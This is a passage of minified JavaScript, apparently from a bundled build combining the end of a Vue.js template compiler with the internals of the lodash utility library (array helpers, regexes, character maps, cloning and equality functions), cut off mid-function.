o=Wr(i,{shouldDecodeNewlines:zo,delimiters:n.delimiters},this),r=o.render,a=o.staticRenderFns;n.render=r,n.staticRenderFns=a}}return Vr.call(this,t,e)},Ct.compile=Wr,Ct}),function(){function Xr(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function Yr(t,e,n,i){for(var o=-1,r=null==t?0:t.length;++o<r;){var a=t[o];e(i,a,n(a),t)}return i}function Qr(t,e){for(var n=-1,i=null==t?0:t.length;++n<i&&!1!==e(t[n],n,t););return t}function Jr(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(!e(t[n],n,t))return!1;return!0}function Kr(t,e){for(var n=-1,i=null==t?0:t.length,o=0,r=[];++n<i;){var a=t[n];e(a,n,t)&&(r[o++]=a)}return r}function ta(t,e){return!(null==t||!t.length)&&-1<ca(t,e,0)}function ea(t,e,n){for(var i=-1,o=null==t?0:t.length;++i<o;)if(n(e,t[i]))return!0;return!1}function na(t,e){for(var n=-1,i=null==t?0:t.length,o=Array(i);++n<i;)o[n]=e(t[n],n,t);return o}function ia(t,e){for(var n=-1,i=e.length,o=t.length;++n<i;)t[o+n]=e[n];return t}function oa(t,e,n,i){var o=-1,r=null==t?0:t.length;for(i&&r&&(n=t[++o]);++o<r;)n=e(n,t[o],o,t);return n}function ra(t,e,n,i){var o=null==t?0:t.length;for(i&&o&&(n=t[--o]);o--;)n=e(n,t[o],o,t);return n}function aa(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(e(t[n],n,t))return!0;return!1}function sa(t,i,e){var o;return e(t,function(t,e,n){if(i(t,e,n))return o=e,!1}),o}function la(t,e,n,i){var o=t.length;for(n+=i?1:-1;i?n--:++n<o;)if(e(t[n],n,t))return n;return-1}function ca(t,e,n){if(e==e)t:{--n;for(var i=t.length;++n<i;)if(t[n]===e){t=n;break t}t=-1}else t=la(t,da,n);return t}function ua(t,e,n,i){--n;for(var o=t.length;++n<o;)if(i(t[n],e))return n;return-1}function da(t){return t!=t}function fa(t,e){var n=null==t?0:t.length;return n?ma(t,e)/n:Oa}function pa(e){return function(t){return null==t?Ea:t[e]}}function t(e){return function(t){return null==e?Ea:e[t]}}function ha(t,i,o,r,e){return e(t,function(t,e,n){o=r?(r=!1,t):i(o,t,e,n)}),o}function ma(t,e){for(var n,i=-1,o=t.length;++i<o;){var r=e(t[i]);r!==Ea&&(n=n===Ea?r:n+r)}return n}function va(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}function ga(e){return function(t){return e(t)}}function ya(e,t){return na(t,function(t){return e[t]})}function _a(t,e){return t.has(e)}function wa(t,e){for(var n=-1,i=t.length;++n<i&&-1<ca(e,t[n],0););return n}function ba(t,e){for(var n=t.length;n--&&-1<ca(e,t[n],0););return n}function Ta(t){return"\\"+o[t]}function Ca(t){var n=-1,i=Array(t.size);return t.forEach(function(t,e){i[++n]=[e,t]}),i}function xa(e,n){return function(t){return e(n(t))}}function Sa(t,e){for(var n=-1,i=t.length,o=0,r=[];++n<i;){var a=t[n];a!==e&&"__lodash_placeholder__"!==a||(t[n]="__lodash_placeholder__",r[o++]=n)}return r}function ka(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function $a(t){if(hs.test(t)){for(var e=i.lastIndex=0;i.test(t);)++e;t=e}else t=d(t);return t}function Aa(t){return hs.test(t)?t.match(i)||[]:t.split("")}var Ea,Oa=NaN,Pa=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],Ia=/\b__p\+='';/g,ja=/\b(__p\+=)''\+/g,Da=/(__e\(.*?\)|\b__t\))\+'';/g,Ma=/&(?:amp|lt|gt|quot|#39);/g,Na=/[&<>"']/g,La=RegExp(Ma.source),Ra=RegExp(Na.source),za=/<%-([\s\S]+?)%>/g,Fa=/<%([\s\S]+?)%>/g,Ha=/<%=([\s\S]+?)%>/g,Ba=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ua=/^\w*$/,Wa=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,qa=/[\\^$.*+?()[\]{}|]/g,Va=RegExp(qa.source),Za=/^\s+|\s+$/g,Ga=/^\s+/,Xa=/\s+$/,Ya=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Qa=/\{\n\/\* \[wrapped with (.+)\] \*/,Ja=/,? & /,Ka=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ts=/\\(\\)?/g,es=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,ns=/\w*$/,is=/^[-+]0x[0-9a-f]+$/i,os=/^0b[01]+$/i,rs=/^\[object .+?Constructor\]$/,as=/^0o[0-7]+$/i,ss=/^(?:0|[1-9]\d*)$/,ls=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,cs=/($^)/,us=/['\n\r\u2028\u2029\\]/g,e="[\\ufe0e\\ufe0f]?(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?(?:\\u200d(?:[^\\ud800-\\udfff]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff])[\\ufe0e\\ufe0f]?(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?)*",n="(?:[\\u2700-\\u27bf]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff])"+e,ds=RegExp("['’]","g"),fs=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g"),i=RegExp("\\ud83c[\\udffb-\\udfff](?=\\ud83c[\\udffb-\\udfff])|(?:[^\\ud800-\\udfff][\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]?|[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff]|[\\ud800-\\udfff])"+e,"g"),ps=RegExp(["[A-Z\\xc0-\\xd6\\xd8-\\xde]?[a-z\\xdf-\\xf6\\xf8-\\xff]+(?:['’](?:d|ll|m|re|s|t|ve))?(?=[\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000]|[A-Z\\xc0-\\xd6\\xd8-\\xde]|$)|(?:[A-Z\\xc0-\\xd6\\xd8-\\xde]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])+(?:['’](?:D|LL|M|RE|S|T|VE))?(?=[\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000]|[A-Z\\xc0-\\xd6\\xd8-\\xde](?:[a-z\\xdf-\\xf6\\xf8-\\xff]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])|$)|[A-Z\\xc0-\\xd6\\xd8-\\xde]?(?:[a-z\\xdf-\\xf6\\xf8-\\xff]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])+(?:['’](?:d|ll|m|re|s|t|ve))?|[A-Z\\xc0-\\xd6\\xd8-\\xde]+(?:['’](?:D|LL|M|RE|S|T|VE))?|\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])|\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])|\\d+",n].join("|"),"g"),hs=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]"),ms=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,vs="Array Buffer DataView Date Error Float32Array Float64Array Function Int8Array Int16Array Int32Array Map Math Object Promise RegExp Set String Symbol TypeError Uint8Array Uint8ClampedArray Uint16Array Uint32Array WeakMap _ clearTimeout isFinite parseInt setTimeout".split(" "),gs={};gs["[object Float32Array]"]=gs["[object Float64Array]"]=gs["[object Int8Array]"]=gs["[object Int16Array]"]=gs["[object Int32Array]"]=gs["[object Uint8Array]"]=gs["[object Uint8ClampedArray]"]=gs["[object Uint16Array]"]=gs["[object Uint32Array]"]=!0,gs["[object Arguments]"]=gs["[object Array]"]=gs["[object ArrayBuffer]"]=gs["[object Boolean]"]=gs["[object DataView]"]=gs["[object Date]"]=gs["[object Error]"]=gs["[object Function]"]=gs["[object Map]"]=gs["[object Number]"]=gs["[object Object]"]=gs["[object RegExp]"]=gs["[object Set]"]=gs["[object String]"]=gs["[object WeakMap]"]=!1;var ys={};ys["[object Arguments]"]=ys["[object Array]"]=ys["[object ArrayBuffer]"]=ys["[object DataView]"]=ys["[object Boolean]"]=ys["[object Date]"]=ys["[object Float32Array]"]=ys["[object Float64Array]"]=ys["[object Int8Array]"]=ys["[object Int16Array]"]=ys["[object Int32Array]"]=ys["[object Map]"]=ys["[object Number]"]=ys["[object Object]"]=ys["[object RegExp]"]=ys["[object Set]"]=ys["[object String]"]=ys["[object Symbol]"]=ys["[object Uint8Array]"]=ys["[object Uint8ClampedArray]"]=ys["[object Uint16Array]"]=ys["[object Uint32Array]"]=!0,ys["[object Error]"]=ys["[object Function]"]=ys["[object WeakMap]"]=!1;var o={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},_s=parseFloat,ws=parseInt,r="object"==typeof global&&global&&global.Object===Object&&global,a="object"==typeof self&&self&&self.Object===Object&&self,bs=r||a||Function("return this")(),s="object"==typeof exports&&exports&&!exports.nodeType&&exports,l=s&&"object"==typeof module&&module&&!module.nodeType&&module,Ts=l&&l.exports===s,c=Ts&&r.process,u=function(){try{var t=l&&l.f&&l.f("util").types;return t||c&&c.binding&&c.binding("util")}catch(t){}}(),Cs=u&&u.isArrayBuffer,xs=u&&u.isDate,Ss=u&&u.isMap,ks=u&&u.isRegExp,$s=u&&u.isSet,As=u&&u.isTypedArray,d=pa("length"),Es=t({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Os=t({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"}),Ps=t({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),Is=function t(e){function p(t){if(on(t)&&!Qo(t)&&!(t instanceof m)){if(t instanceof h)return t;if(Zn.call(t,"__wrapped__"))return Ee(t)}return new h(t)}function r(){}function h(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=Ea}function m(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function n(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function o(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function a(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function v(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new a;++e<n;)this.add(t[e])}function g(t){this.size=(this.__data__=new o(t)).size}function s(t,e){var n,i=Qo(t),o=!i&&Yo(t),r=!i&&!o&&Ko(t),a=!i&&!o&&!r&&or(t),s=(o=(i=i||o||r||a)?va(t.length,Hn):[]).length;for(n in t)!e&&!Zn.call(t,n)||i&&("length"==n||r&&("offset"==n||"parent"==n)||a&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||me(n,s))||o.push(n);return o}function i(t){var e=t.length;return e?t[nt(0,e-1)]:Ea}function y(t,e,n){(n===Ea||Xe(t[e],n))&&(n!==Ea||e in t)||u(t,e,n)}function _(t,e,n){var i=t[e];Zn.call(t,e)&&Xe(i,n)&&(n!==Ea||e in t)||u(t,e,n)}function l(t,e){for(var n=t.length;n--;)if(Xe(t[n][0],e))return n;return-1}function c(t,i,o,r){return Vi(t,function(t,e,n){i(r,t,o(t),n)}),r}function w(t,e){return t&&Ot(e,yn(e),t)}function u(t,e,n){"__proto__"==e&&di?di(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function d(t,e){for(var n=-1,i=e.length,o=Dn(i),r=null==t;++n<i;)o[n]=r?Ea:vn(t,e[n]);return o}function f(t,e,n){return t==t&&(n!==Ea&&(t=t<=n?t:n),e!==Ea&&(t=e<=t?t:e)),t}function b(n,i,o,t,e,r){var a,s=1&i,l=2&i,c=4&i;if(o&&(a=e?o(n,t,e,r):o(n)),a!==Ea)return a;if(!nn(n))return n;if(t=Qo(n)){if(a=function(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&Zn.call(t,"index")&&(n.index=t.index,n.input=t.input),n}(n),!s)return Et(n,a)}else{var u=io(n),d="[object Function]"==u||"[object GeneratorFunction]"==u;if(Ko(n))return Ct(n,s);if("[object Object]"==u||"[object Arguments]"==u||d&&!e){if(a=l||d?{}:pe(n),!s)return l?function(t,e){return Ot(t,no(t),e)}(n,function(t,e){return t&&Ot(e,_n(e),t)}(a,n)):function(t,e){return Ot(t,eo(t),e)}(n,w(a,n))}else{if(!ys[u])return e?n:{};a=function(t,e,n){var i=t.constructor;switch(e){case"[object ArrayBuffer]":return xt(t);case"[object Boolean]":case"[object Date]":return new i(+t);case"[object DataView]":return e=n?xt(t.buffer):t.buffer,new t.constructor(e,t.byteOffset,t.byteLength);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return St(t,n);case"[object Map]":return new i;case"[object Number]":case"[object String]":return new i(t);case"[object RegExp]":return(e=new t.constructor(t.source,ns.exec(t))).lastIndex=t.lastIndex,e;case"[object Set]":return new i;case"[object Symbol]":return Bi?zn(Bi.call(t)):{}}}(n,u,s)}}if(e=(r=r||new g).get(n))return e;r.set(n,a),ir(n)?n.forEach(function(t){a.add(b(t,i,o,t,n,r))}):er(n)&&n.forEach(function(t,e){a.set(e,b(t,i,o,e,n,r))});l=c?l?re:oe:l?_n:yn;var f=t?Ea:l(n);return Qr(f||n,function(t,e){f&&(t=n[e=t]),_(a,e,b(t,i,o,e,n,r))}),a}function T(t,e,n){var i=n.length;if(null==t)return!i;for(t=zn(t);i--;){var o=n[i],r=e[o],a=t[o];if(a===Ea&&!(o in t)||!r(a))return!1}return!0}function C(t,e,n){if("function"!=typeof t)throw new Bn("Expected a function");return lo(function(){t.apply(Ea,n)},e)}function x(t,e,n,i){var o=-1,r=ta,a=!0,s=t.length,l=[],c=e.length;if(!s)return l;n&&(e=na(e,ga(n))),i?(r=ea,a=!1):200<=e.length&&(r=_a,a=!1,e=new v(e));t:for(;++o<s;){var u=t[o],d=null==n?u:n(u);u=i||0!==u?u:0;if(a&&d==d){for(var f=c;f--;)if(e[f]===d)continue t;l.push(u)}else r(e,d,i)||l.push(u)}return l}function S(t,i){var o=!0;return Vi(t,function(t,e,n){return o=!!i(t,e,n)}),o}function k(t,e,n){for(var i=-1,o=t.length;++i<o;){var r=t[i],a=e(r);if(null!=a&&(s===Ea?a==a&&!ln(a):n(a,s)))var s=a,l=r}return l}function $(t,i){var o=[];return Vi(t,function(t,e,n){i(t,e,n)&&o.push(t)}),o}function A(t,e,n,i,o){var r=-1,a=t.length;for(n=n||he,o=o||[];++r<a;){var s=t[r];0<e&&n(s)?1<e?A(s,e-1,n,i,o):ia(o,s):i||(o[o.length]=s)}return o}function E(t,e){return t&&Gi(t,e,yn)}function O(t,e){return t&&Xi(t,e,yn)}function P(e,t){return Kr(t,function(t){return Ke(e[t])})}function I(t,e){for(var n=0,i=(e=bt(e,t)).length;null!=t&&n<i;)t=t[ke(e[n++])];return n&&n==i?t:Ea}function j(t,e,n){return e=e(t),Qo(t)?e:ia(e,n(t))}function D(t){if(null==t)t=t===Ea?"[object Undefined]":"[object Null]";else if(ui&&ui in zn(t)){var e=Zn.call(t,ui),n=t[ui];try{t[ui]=Ea;var i=!0}catch(t){}var o=Yn.call(t);i&&(e?t[ui]=n:delete t[ui]),t=o}else t=Yn.call(t);return t}function M(t,e){return e<t}function N(t,e){return null!=t&&Zn.call(t,e)}function L(t,e){return null!=t&&e in zn(t)}function R(t,e,n){for(var i=n?ea:ta,o=t[0].length,r=t.length,a=r,s=Dn(r),l=1/0,c=[];a--;){var u=t[a];a&&e&&(u=na(u,ga(e))),l=Ci(u.length,l),s[a]=!n&&(e||120<=o&&120<=u.length)?new v(a&&u):Ea}u=t[0];var d=-1,f=s[0];t:for(;++d<o&&c.length<l;){var p=u[d],h=e?e(p):p;p=n||0!==p?p:0;if(f?!_a(f,h):!i(c,h,n)){for(a=r;--a;){var m=s[a];if(m?!_a(m,h):!i(t[a],h,n))continue t}f&&f.push(h),c.push(p)}}return c}function z(t,e,n){return null==(e=null==(t=(e=bt(e,t)).length<2?t:I(t,at(e,0,-1)))?t:t[ke(De(e))])?Ea:Xr(e,t,n)}function F(t){return on(t)&&"[object Arguments]"==D(t)}function H(t,e,n,i,o){if(t===e)e=!0;else if(null==t||null==e||!on(t)&&!on(e))e=t!=t&&e!=e;else t:{var r,a,s=Qo(t),l=Qo(e),c="[object Object]"==(r="[object Arguments]"==(r=s?"[object Array]":io(t))?"[object Object]":r);l="[object Object]"==(a="[object Arguments]"==(a=l?"[object Array]":io(e))?"[object Object]":a);if((a=r==a)&&Ko(t)){if(!Ko(e)){e=!1;break t}c=!(s=!0)}if(a&&!c)o=o||new g,e=s||or(t)?ne(t,e,n,i,H,o):function(t,e,n,i,o,r,a){switch(n){case"[object DataView]":if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)break;t=t.buffer,e=e.buffer;case"[object ArrayBuffer]":if(t.byteLength!=e.byteLength||!r(new ni(t),new ni(e)))break;return!0;case"[object Boolean]":case"[object Date]":case"[object Number]":return Xe(+t,+e);case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object RegExp]":case"[object String]":return t==e+"";case"[object Map]":var s=Ca;case"[object Set]":if(s=s||ka,t.size!=e.size&&!(1&i))break;return(n=a.get(t))?n==e:(i|=2,a.set(t,e),e=ne(s(t),s(e),i,o,r,a),a.delete(t),e);case"[object Symbol]":if(Bi)return Bi.call(t)==Bi.call(e)}return!1}(t,e,r,n,i,H,o);else{if(!(1&n)&&(s=c&&Zn.call(t,"__wrapped__"),r=l&&Zn.call(e,"__wrapped__"),s||r)){e=H(t=s?t.value():t,e=r?e.value():e,n,i,o=o||new g);break t}if(a)e:if(o=o||new g,s=1&n,r=oe(t),l=r.length,a=oe(e).length,l==a||s){for(c=l;c--;){var u=r[c];if(!(s?u in e:Zn.call(e,u))){e=!1;break e}}if((a=o.get(t))&&o.get(e))e=a==e;else{a=!0,o.set(t,e),o.set(e,t);for(var d=s;++c<l;){var f=t[u=r[c]],p=e[u];if(i)var h=s?i(p,f,u,e,t,o):i(f,p,u,t,e,o);if(h===Ea?f!==p&&!H(f,p,n,i,o):!h){a=!1;break}d=d||"constructor"==u}a&&!d&&((n=t.constructor)!=(i=e.constructor)&&"constructor"in t&&"constructor"in e&&!("function"==typeof n&&n instanceof n&&"function"==typeof i&&i instanceof i)&&(a=!1)),o.delete(t),o.delete(e),e=a}}else e=!1;else e=!1}}return e}function B(t,e,n,i){var o=n.length,r=o,a=!i;if(null==t)return!r;for(t=zn(t);o--;){var s=n[o];if(a&&s[2]?s[1]!==t[s[0]]:!(s[0]in t))return!1}for(;++o<r;){var l=(s=n[o])[0],c=t[l],u=s[1];if(a&&s[2]){if(c===Ea&&!(l in t))return!1}else{if(s=new g,i)var d=i(c,u,l,t,e,s);if(d===Ea?!H(u,c,3,i,s):!d)return!1}}return!0}function U(t){return!(!nn(t)||Xn&&Xn in t)&&(Ke(t)?Kn:rs).test($e(t))}function W(t){return"function"==typeof t?t:null==t?kn:"object"==typeof t?Qo(t)?X(t[0],t[1]):G(t):On(t)}function q(t){if(!_e(t))return bi(t);var e,n=[];for(e in zn(t))Zn.call(t,e)&&"constructor"!=e&&n.push(e);return n}function V(t,e){return t<e}function Z(t,i){var o=-1,r=Ye(t)?Dn(t.length):[];return Vi(t,function(t,e,n){r[++o]=i(t,e,n)}),r}function G(e){var n=ue(e);return 1==n.length&&n[0][2]?we(n[0][0],n[0][1]):function(t){return t===e||B(t,e,n)}}function X(n,i){return ge(n)&&i==i&&!nn(i)?we(ke(n),i):function(t){var e=vn(t,n);return e===Ea&&e===i?gn(t,n):H(i,e,3)}}function Y(u,d,f,p,h){u!==d&&Gi(d,function(t,e){if(h=h||new g,nn(t)){var n=h,i=Te(u,e),o=Te(d,e);if(c=n.get(o))y(u,e,c);else{var r=(c=p?p(i,o,e+"",u,d,n):Ea)===Ea;if(r){var a=Qo(o),s=!a&&Ko(o),l=!a&&!s&&or(o),c=o;a||s||l?c=Qo(i)?i:Qe(i)?Et(i):s?Ct(o,!(r=!1)):l?St(o,!(r=!1)):[]:an(o)||Yo(o)?Yo(c=i)?c=hn(i):nn(i)&&!Ke(i)||(c=pe(o)):r=!1}r&&(n.set(o,c),Y(c,o,f,p,n),n.delete(o)),y(u,e,c)}}else(n=p?p(Te(u,e),t,e+"",u,d,h):Ea)===Ea&&(n=t),y(u,e,n)},_n)}function Q(t,e){var n=t.length;if(n)return me(e+=e<0?n:0,n)?t[e]:Ea}function J(t,n,l){var i=-1;return n=na(n.length?n:[kn],ga(le())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].c;return t}(t=Z(t,function(e){return{a:na(n,function(t){return t(e)}),b:++i,c:e}}),function(t,e){var n;t:{n=-1;for(var i=t.a,o=e.a,r=i.length,a=l.length;++n<r;){var s=kt(i[n],o[n]);if(s){n=a<=n?s:s*("desc"==l[n]?-1:1);break t}}n=t.b-e.b}return n})}function K(t,e,n){for(var i=-1,o=e.length,r={};++i<o;){var a=e[i],s=I(t,a);n(s,a)&&rt(r,bt(a,t),s)}return r}function tt(t,e,n,i){var o=i?ua:ca,r=-1,a=e.length,s=t;for(t===e&&(e=Et(e)),n&&(s=na(t,ga(n)));++r<a;){var l=0,c=e[r];for(c=n?n(c):c;-1<(l=o(s,c,l,i));)s!==t&&si.call(s,l,1),si.call(t,l,1)}return t}function et(t,e){for(var n=t?e.length:0,i=n-1;n--;){var o=e[n];if(n==i||o!==r){var r=o;me(o)?si.call(t,o,1):ht(t,o)}}}function nt(t,e){return t+vi(ki()*(e-t+1))}function it(t,e){var n="";if(!t||e<1||9007199254740991<e)return n;for(;e%2&&(n+=t),(e=vi(e/2))&&(t+=t),e;);return n}function ot(t,e){return co(be(t,e,kn),t+"")}function rt(t,e,n,i){if(!nn(t))return t;for(var o=-1,r=(e=bt(e,t)).length,a=r-1,s=t;null!=s&&++o<r;){var l=ke(e[o]),c=n;if(o!=a){var u=s[l];(c=i?i(u,l,s):Ea)===Ea&&(c=nn(u)?u:me(e[o+1])?[]:{})}_(s,l,c),s=s[l]}return t}function at(t,e,n){var i=-1,o=t.length;for(e<0&&(e=o<-e?0:o+e),(n=o<n?o:n)<0&&(n+=o),o=n<e?0:n-e>>>0,e>>>=0,n=Dn(o);++i<o;)n[i]=t[i+e];return n}function st(t,i){var o;return Vi(t,function(t,e,n){return!(o=i(t,e,n))}),!!o}function lt(t,e,n){var i=0,o=null==t?i:t.length;if("number"==typeof e&&e==e&&o<=2147483647){for(;i<o;){var r=i+o>>>1,a=t[r];null!==a&&!ln(a)&&(n?a<=e:a<e)?i=1+r:o=r}return o}return ct(t,e,kn,n)}function ct(t,e,n,i){e=n(e);for(var o=0,r=null==t?0:t.length,a=e!=e,s=null===e,l=ln(e),c=e===Ea;o<r;){var u=vi((o+r)/2),d=n(t[u]),f=d!==Ea,p=null===d,h=d==d,m=ln(d);(a?i||h:c?h&&(i||f):s?h&&f&&(i||!p):l?h&&f&&!p&&(i||!m):!p&&!m&&(i?d<=e:d<e))?o=u+1:r=u}return Ci(r,4294967294)}function ut(t,e){for(var n=-1,i=t.length,o=0,r=[];++n<i;){var a=t[n],s=e?e(a):a;if(!n||!Xe(s,l)){var l=s;r[o++]=0===a?0:a}}return r}function dt(t){return"number"==typeof t?t:ln(t)?Oa:+t}function ft(t){if("string"==typeof t)return t;if(Qo(t))return na(t,ft)+"";if(ln(t))return Ui?Ui.call(t):"";var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function pt(t,e,n){var i=-1,o=ta,r=t.length,a=!0,s=[],l=s;if(n)a=!1,o=ea;else if(200<=r){if(o=e?null:Ki(t))return ka(o);a=!1,o=_a,l=new v}else l=e?[]:s;t:for(;++i<r;){var c=t[i],u=e?e(c):c;c=n||0!==c?c:0;if(a&&u==u){for(var 